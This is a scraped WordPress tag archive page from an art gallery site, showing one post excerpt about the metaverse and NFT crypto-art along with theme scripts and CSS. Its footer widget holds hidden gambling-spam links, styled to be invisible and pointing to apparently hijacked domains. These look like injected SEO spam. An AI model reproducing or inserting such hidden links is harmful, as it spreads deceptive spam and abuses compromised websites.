	<img src="https://www.ivanguaderrama.com/wp-content/uploads/2019/08/ivan-guaderrama-art.png" alt="Ivan Guaderrama" /><img class="logo_retina" src="https://www.ivanguaderrama.com/wp-content/uploads/2019/08/ivan-guaderrama.png" alt="Ivan Guaderrama" width="148" height="45" /></a>
</div><div class="header_mid_inner_cont"><div class="resp_mid_nav_wrap"><div class="resp_mid_nav_outer"><a class="responsive_nav resp_mid_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)"></a></div></div><div class="mid_search_but_wrap"><a href="javascript:void(0)" class="mid_search_but cmsmasters_header_search_but cmsmasters_theme_icon_search"></a></div></div><!-- Start Navigation --><div class="mid_nav_wrap"><nav><div class="menu-primary-navigation-container"><ul id="navigation" class="mid_nav navigation"><li id="menu-item-14824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14824 menu-item-depth-0"><a><span class="nav_item_wrap"><span class="nav_title">ABOUT US</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-21665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21665 menu-item-depth-1"><a href="https://www.ivanguaderrama.com/mission-vision-values/"><span class="nav_item_wrap"><span class="nav_title">Our Mission, Vision and Values</span></span></a>	</li>
	<li id="menu-item-14893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14893 menu-item-depth-1"><a href="https://www.ivanguaderrama.com/contemporary-christian-artist/"><span class="nav_item_wrap"><span class="nav_title">Biography</span></span></a>	</li>
	<li id="menu-item-14905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14905 menu-item-depth-1"><a href="https://www.ivanguaderrama.com/our-gallery/"><span class="nav_item_wrap"><span class="nav_title">Our Gallery</span></span></a>	</li>
	<li id="menu-item-23216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23216 menu-item-depth-1"><a href="https://www.ivanguaderrama.com/meet-the-team/"><span class="nav_item_wrap"><span class="nav_title">Meet the Team</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-19327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19327 menu-item-highlight menu-item-depth-0"><a href="https://www.ivanguaderramaonlinestore.com"><span class="nav_item_wrap"><span class="nav_title">Online Store</span></span></a></li>
<li id="menu-item-19781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19781 menu-item-depth-0"><a><span class="nav_item_wrap"><span class="nav_title">Gallery</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-19932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19932 menu-item-depth-1"><a><span class="nav_item_wrap"><span class="nav_title">Art Collection</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-24361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24361 menu-item-depth-subitem"><a href="https://www.ivanguaderrama.com/pet-paradise-collection/"><span class="nav_item_wrap"><span class="nav_title">Pet Paradise Collection</span></span></a>		</li>
		<li id="menu-item-24355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24355 menu-item-depth-subitem"><a href="https://www.ivanguaderrama.com/smiling-jesus-paintings-collection/"><span class="nav_item_wrap"><span class="nav_title">Smiling Jesus Paintings Collection</span></span></a>		</li>
		<li id="menu-item-19527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19527 menu-item-depth-subitem"><a href="https://www.ivanguaderrama.com/angel-painting/"><span class="nav_item_wrap"><span class="nav_title">Angel Paintings</span></span></a>		</li>
		<li id="menu-item-19753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19753 menu-item-depth-subitem"><a href="https://www.ivanguaderrama.com/christian-paintings/"><span class="nav_item_wrap"><span class="nav_title">Christian Paintings</span></span></a>		</li>
		<li id="menu-item-19838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19838 menu-item-depth-subitem"><a href="https://www.ivanguaderrama.com/heart-paintings/"><span class="nav_item_wrap"><span class="nav_title">Heart Paintings</span></span></a>		</li>
		<li id="menu-item-20736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20736 menu-item-depth-subitem"><a href="https://www.ivanguaderrama.com/interactive-art/"><span class="nav_item_wrap"><span class="nav_title">Interactive Art</span></span></a>		</li>
		<li id="menu-item-19919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19919 menu-item-depth-subitem"><a href="https://www.ivanguaderrama.com/scripture-art/"><span class="nav_item_wrap"><span class="nav_title">Scripture Art</span></span></a>		</li>
		<li id="menu-item-21082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21082 menu-item-depth-subitem"><a href="https://www.ivanguaderrama.com/christian-art-gifts/"><span class="nav_item_wrap"><span class="nav_title">Christian Art Gifts</span></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-19647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19647 menu-item-depth-1"><a href="https://www.ivanguaderrama.com/art-exhibitions/"><span class="nav_item_wrap"><span class="nav_title">Art Exhibitions</span></span></a>	</li>
	<li id="menu-item-20516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20516 menu-item-depth-1"><a href="https://www.ivanguaderrama.com/christian-wall-decor/"><span class="nav_item_wrap"><span class="nav_title">Home Decor</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-14889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14889 menu-item-depth-0"><a href="https://www.ivanguaderrama.com/blog/"><span class="nav_item_wrap"><span class="nav_title">Blog</span></span></a></li>
<li id="menu-item-21352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21352 menu-item-depth-0"><a><span class="nav_item_wrap"><span class="nav_title">Media</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-21351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21351 menu-item-depth-1"><a href="https://www.ivanguaderrama.com/videos/"><span class="nav_item_wrap"><span class="nav_title">Videos</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-14902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14902 menu-item-depth-0"><a href="https://www.ivanguaderrama.com/contact-us/"><span class="nav_item_wrap"><span class="nav_title">Contact Us</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-20678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20678 menu-item-depth-1"><a href="https://www.ivanguaderrama.com/inspirational-art/"><span class="nav_item_wrap"><span class="nav_title">Our Clients</span></span></a>	</li>
	<li id="menu-item-21401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21401 menu-item-depth-1"><a href="https://www.ivanguaderrama.com/san-jose-del-cabo-art-walk/"><span class="nav_item_wrap"><span class="nav_title">San Jose del Cabo Art Walk</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-23012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23012 menu-item-depth-0"><a href="https://www.ivanguaderrama.com/virtual-tour/"><span class="nav_item_wrap"><span class="nav_title">Virtual Tour</span></span></a></li>
</ul></div></nav></div><!-- Finish Navigation --></div></div></div></header>
<!-- Finish Header -->


<!-- Start Middle -->
<div id="middle">
<div class="headline cmsmasters_color_scheme_default">
				<div class="headline_outer">
					<div class="headline_color"></div><div class="headline_inner align_center">
					<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title"><span>Tag: &lt;span&gt;Connect 2021&lt;/span&gt;</span></h1></div></div></div></div><div class="middle_inner">
<div class="content_wrap fullwidth">

<!-- Start Content -->
<div class="middle_content entry"><div class="cmsmasters_archive">
<article id="post-23412" class="cmsmasters_archive_type post-23412 post type-post status-publish format-standard has-post-thumbnail hentry category-art-painting category-news category-hope-faith-love tag-ar-2 tag-augmented-reality tag-connect-2021 tag-cryptoart tag-cryptoart-collection tag-future tag-inmersive-reality tag-interactive-art tag-ivan-guaderrama-art tag-los-cabos tag-meta-company tag-metaverse tag-nft tag-nft-art tag-nft-artist tag-nft-platform tag-nft-sell tag-oculus-headset tag-opensea tag-technology tag-virtual-goods tag-virtual-reality tag-virtual-world tag-vr">
	<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://www.ivanguaderrama.com/the-upcoming-metaverse-and-crypto-art-through-nfts/" title="The upcoming Metaverse and Crypto-art through NFT&#8217;s" class="cmsmasters_img_link preloader"><img src="https://www.ivanguaderrama.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.ivanguaderrama.com/wp-content/uploads/2022/01/FeaturedImg_Blog19.01.png" width="500" height="500" class="full-width wp-post-image" alt="The upcoming Metaverse and Crypto-art through NFT&#8217;s" title="The upcoming Metaverse and Crypto-art through NFT&#8217;s" decoding="async" fetchpriority="high" srcset="https://www.ivanguaderrama.com/wp-content/uploads/2022/01/FeaturedImg_Blog19.01.png 500w, https://www.ivanguaderrama.com/wp-content/uploads/2022/01/FeaturedImg_Blog19.01-300x300.png 300w, https://www.ivanguaderrama.com/wp-content/uploads/2022/01/FeaturedImg_Blog19.01-150x150.png 150w, https://www.ivanguaderrama.com/wp-content/uploads/2022/01/FeaturedImg_Blog19.01-180x180.png 180w" sizes="(max-width: 500px) 100vw, 500px"><noscript><img width="500" height="500" src="https://www.ivanguaderrama.com/wp-content/uploads/2022/01/FeaturedImg_Blog19.01.png" class="full-width wp-post-image" alt="The upcoming Metaverse and Crypto-art through NFT&#8217;s" title="The upcoming Metaverse and Crypto-art through NFT&#8217;s" decoding="async" fetchpriority="high" srcset="https://www.ivanguaderrama.com/wp-content/uploads/2022/01/FeaturedImg_Blog19.01.png 500w, https://www.ivanguaderrama.com/wp-content/uploads/2022/01/FeaturedImg_Blog19.01-300x300.png 300w, https://www.ivanguaderrama.com/wp-content/uploads/2022/01/FeaturedImg_Blog19.01-150x150.png 150w, https://www.ivanguaderrama.com/wp-content/uploads/2022/01/FeaturedImg_Blog19.01-180x180.png 180w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></a></figure></div>	<div class="cmsmasters_archive_item_cont_wrap">
		<div class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_type">Post</span><span class="cmsmasters_archive_item_category"><a href="https://www.ivanguaderrama.com/category/art-painting/" class="cmsmasters_cat_color cmsmasters_cat_42" rel="category tag">Art &amp; Painting</a>, <a href="https://www.ivanguaderrama.com/category/news/" class="cmsmasters_cat_color cmsmasters_cat_20" rel="category tag">News</a>, <a href="https://www.ivanguaderrama.com/category/hope-faith-love/" class="cmsmasters_cat_color cmsmasters_cat_1083" rel="category tag">Sharing Hope, Faith &amp; Love</a></span><span class="cmsmasters_archive_item_user_name">by <a href="https://www.ivanguaderrama.com/author/administrador/" rel="author" title="Posts by Iván Guaderrama">Iván Guaderrama</a></span></div>			<header class="cmsmasters_archive_item_header entry-header">
				<h2 class="cmsmasters_archive_item_title entry-title">
					<a href="https://www.ivanguaderrama.com/the-upcoming-metaverse-and-crypto-art-through-nfts/">
						The upcoming Metaverse and Crypto-art through NFT&#8217;s					</a>
				</h2>
			</header>
			<div class="cmsmasters_archive_item_content entry-content">
<p>In the last decade, it has become clear that the next step is life in the virtual world, and with it, the Metaverse has arrived in its closest version to the vision of Neal Stephenson created in his 1992 novel "Snow Crash" where the term exists for the first time.</p>
</div>
<footer class="cmsmasters_archive_item_date_wrap entry-meta"><abbr class="published cmsmasters_archive_item_date" title="January 19, 2022">January 19, 2022</abbr><abbr class="dn date updated" title="January 19, 2022">January 19, 2022</abbr></footer>	</div>
</article><div class="cmsmasters_wrap_pagination"></div></div>
</div>
<!-- Finish Content -->



		</div>
	</div>
</div>
<!-- Finish Middle -->
	<!-- Start Bottom -->
	<div id="bottom" class="cmsmasters_color_scheme_first">
		<div class="bottom_bg">
			<div class="bottom_outer">
				<div class="bottom_inner sidebar_layout_14141414">
	<aside id="block-3" class="widget widget_block"><a href="https://athletics.ca/feed/products/situs-slot-terbaru" style="color:#0000;font-size:0px;">produk situs slot terbaru</a> <a href="https://www.preakness.com/en/products/slot-resmi.html" style="color:#0000;font-size:0px;&quot;">produk unggulan resmi</a> <a href="https://www.sinemensuel.com/es/products/daftar-slot-gacor" style="color:#0000;font-size:0px;">produk slot</a> <a href="https://www.totokyo.or.jp/jihou/products/thailand-slot" style="color:#0000;font-size:0px;">produk slot thailand</a> <a href="https://www.cand.uscourts.gov/filelibrary/products/dana-slot.html" style="color:#0000;font-size:0px;&quot;">produk slot dana</a> <a href="https://edujourney.microsoft.com/static/products/slot-dana.html" style="color:#0000;font-size:0px;&quot;">produk slot dana</a> <a href="https://instituteforpr.org/en/products/situs-slot-terbaru" style="color:#0000;font-size:0px;">situs slot terbaru</a> <a href="https://www.einfochips.com/en/products/akun-jp-slot" style="color:#0000;font-size:0px;">akun jp</a> <a href="https://reseau.maxxess.fr/BORNES/products/thailand-slot" style="color:#0000;font-size:0px;">produk unggulan slot thailand</a> <a href="https://operaplus.cz/banners/products/slot-maxwin.html" style="color:#0000;font-size:0px;&quot;">slot gampang maxwin</a> <a href="https://www.ilovepalermocalcio.com/img/products/slot-server-thailand.html" style="color:#0000;font-size:0px;&quot;">https://www.ilovepalermocalcio.com/img/products/slot-server-thailand.html</a> <a href="https://zpopk.pl/img/products/dana-slot" style="color:#0000;font-size:0px;">slot deposit dengan ewalet dana</a> <a href="https://spotme.com/img/products/akun-jp-slot.html" style="color:#0000;font-size:0px;&quot;">akun jp</a> <a href="https://www.ijn.com.my/nhalimk/products/link-slot" style="color:#0000;font-size:0px;">produk link slot</a> <a href="https://dit.ietcc.csic.es/es/products/slot-gacor-hari-ini" style="color:#0000;font-size:0px;">slot tergacor hari ini</a> <a href="https://www.imaginemuseum.com/img/products/rtp-slot-gacor" style="color:#0000;font-size:0px;">rtp live gacor</a> <a href="https://diamondsbyraymondlee.com/assets/products/bocoran-slot-gacor-hari-ini.html" style="color:#0000;font-size:0px;&quot;">bocoran slot gacor</a> <a href="https://nolisoli.ph/en/products/akun-slot-gacor.html" style="color:#0000;font-size:0px;&quot;">https://nolisoli.ph/en/products/akun-slot-gacor.html</a></aside>				</div>
			</div>
		</div>
	</div>
	<!-- Finish Bottom -->
	<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_to_top"><span></span></a>
</div>
<!-- Finish Main -->

<!-- Start Footer -->
<footer id="footer">
	<div class="footer cmsmasters_color_scheme_footer cmsmasters_footer_default">
	<div class="footer_inner">
		<div class="footer_inner_cont">
						<span class="footer_copyright copyright">
				Ivan Guaderrama Art Gallery © 2019 / All Rights Reserved			</span>
		</div>
	</div>
</div></footer>
<!-- Finish Footer -->

</div>
<span class="cmsmasters_responsive_width"></span>
<!-- Finish Page -->
<ul style="display:none">
    <li><a href="https://thepoisonreview.com/">slot online</a></li>
</ul>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/galleria-metropolia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.ivanguaderrama.com/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.9" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/cmsmasters-hover-slider.min.js?ver=1.0.0" id="cmsmasters-hover-slider-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/easy-pie-chart.min.js?ver=1.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/mousewheel.min.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/owlcarousel.min.js?ver=1.0.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/request-animation-frame.min.js?ver=1.0.0" id="request-animation-frame-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/scroll-to.min.js?ver=1.0.0" id="scroll-to-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/stellar.min.js?ver=1.0.0" id="stellar-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" id="galleria-metropolia-script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia","site_url":"https://www.ivanguaderrama.com/","ajaxurl":"https://www.ivanguaderrama.com/wp-admin/admin-ajax.php","nonce_ajax_like":"98c1739ba3","nonce_ajax_view":"3749c0076b","project_puzzle_proportion":"0.692","gmap_api_key":"AIzaSyAsMH5PTKOamFW1bpWhk868y7Q14OMqia8","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#4c4c4c","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the \u003Ca href='{pluginspage}' target='_blank'\u003E{type} plugin\u003C\\/a\u003E."};
//# sourceURL=galleria-metropolia-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/jquery.script.js?ver=1.0.0" id="galleria-metropolia-script-js"></script>
<script type="text/javascript" id="galleria-metropolia-theme-script-js-extra">
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#4c4c4c"};
//# sourceURL=galleria-metropolia-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0" id="galleria-metropolia-theme-script-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/smooth-sticky.min.js?ver=1.0.2" id="smooth-sticky-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/lazy-load/js/jquery.sonar.min.js?ver=0.6.1" id="jquery-sonar-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/lazy-load/js/lazy-load.js?ver=0.6.1" id="wpcom-lazy-load-images-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="fca_pc_client_js-js-extra">
/* <![CDATA[ */
var fcaPcEvents = [];
var fcaPcPost = {"title":"The upcoming Metaverse and Crypto-art through NFT's","type":"post","id":"23412","categories":["Art &amp; Painting","News","Sharing Hope, Faith &amp; Love"]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel"],"capis":[],"ajax_url":"https://www.ivanguaderrama.com/wp-admin/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"6e9dc110a7","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
//# sourceURL=fca_pc_client_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.2.0" id="fca_pc_client_js-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.9" id="fca_pc_video_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ivanguaderrama.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ivanguaderrama.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/adaptive.css?ver=1.0.0
body_size: 4100
content:
@media only screen and (min-width:1440px){.cmsmasters_responsive_width{width:1440px}#page.cmsmasters_boxed{width:1240px}#page.cmsmasters_boxed #footer,#page.cmsmasters_boxed #header{width:1240px}.bottom_outer,.cmsmasters_row_inner,.cmsmasters_row_title_wrap,.content_wrap,.footer_inner_cont,.header_bot_inner,.header_mid_inner,.header_top_inner,.headline_inner,.post-password-form{width:1200px}}@media only screen and (max-width:1440px){ul.navigation>li>a{padding:0 10px}}@media only screen and (min-width:950px) and (max-width:1440px){#page .widget_custom_posts_tabs_entries .cmsmasters_tabs{margin:0 1px}#page .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_wrap{margin-top:0}#page .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_wrap li{margin-bottom:30px}#page .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_list_item{width:100%;text-align:center}#page .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_list{padding:0}}@media only screen and (min-width:1025px){.cmsmasters_responsive_width{width:1025px}.fixed_header #header{position:fixed}.header_top .top_nav_wrap nav,.header_top_outer{display:block!important}.button,.cmsmasters_button,button,input[type=button],input[type=submit]{padding:0 42px}.bot_nav>li.current-menu-ancestor>a>.nav_item_wrap:before,.bot_nav>li.current-menu-item>a>.nav_item_wrap:before,.bot_nav>li.current_page_item>a>.nav_item_wrap:before,.mid_nav>li.current-menu-ancestor>a>.nav_item_wrap:before,.mid_nav>li.current-menu-item>a>.nav_item_wrap:before,.mid_nav>li.current_page_item>a>.nav_item_wrap:before{content:'';width:100%;height:3px;margin:auto!important;position:absolute;left:0;right:0;top:auto;bottom:0}}@media only screen and (max-width:1024px){.cmsmasters_responsive_width{width:1024px}.headline_outer{background-attachment:scroll}.gallery.gallery-columns-6 .gallery-item,.gallery.gallery-columns-9 .gallery-item{width:29.89%}.gallery.gallery-columns-6 .gallery-item:nth-child(6n+1),.gallery.gallery-columns-6 .gallery-item:nth-child(9n+1),.gallery.gallery-columns-9 .gallery-item:nth-child(6n+1),.gallery.gallery-columns-9 .gallery-item:nth-child(9n+1){clear:none}.gallery.gallery-columns-6 .gallery-item:nth-child(3n+1),.gallery.gallery-columns-9 .gallery-item:nth-child(3n+1){clear:both}.gallery.gallery-columns-8 